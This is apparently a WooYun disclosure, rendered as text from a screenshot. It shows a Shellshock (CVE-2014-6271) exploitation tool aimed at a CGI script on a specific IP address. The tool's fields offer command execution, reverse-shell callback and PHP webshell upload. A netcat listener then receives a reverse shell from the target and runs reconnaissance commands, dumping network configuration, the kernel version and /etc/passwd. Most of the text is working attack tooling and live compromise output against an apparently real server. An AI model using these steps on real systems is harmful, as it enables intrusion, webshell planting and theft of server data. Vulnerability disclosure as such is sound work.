 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 http://42.99.16.17:3180/xampp/cgi.cgi 粘贴 漏洞检测
命令执行 /bin/pwd 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 反弹端口 1234 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
发生异常，请查看HTTP原文查看是否有返回值
[root@cloud ~]# ./nc -vlp 1234
listening on [any] 1234 ...
42.99.16.17: inverse host lookup failed: Unknown host
connect to [1 ] from (UNKNOWN) [42.99.16.17] 34104
sh: no job control in this shell
sh-4.1$ id
id
uid=2(daemon) gid=2(daemon) groups=2(daemon),1(bin),4(adm),7(lp) context=unconfined_u:unconfined_
r:unconfined_t:s0-s0:c0.c1023
sh-4.1$ /sbin/ifconfig
/sbin/ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:99:46:95
inet addr:172.17.13.31 Bcast:172.17.13.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe99:4695/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:141906520 errors:0 dropped:0 overruns:0 frame:0
TX packets:150238050 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17483616134 (16.2 GiB) TX bytes:16631669985 (15.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:256153 errors:0 dropped:0 overruns:0 frame:0
TX packets:256153 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19757882 (18.8 MiB) TX bytes:19757882 (18.8 MiB)
sh-4.1$ uname -a
uname -a
Linux lbs4c16g1 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
sh-4.1$ whoami
whoami
daemon
sh-4.1$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
www.wooyun.org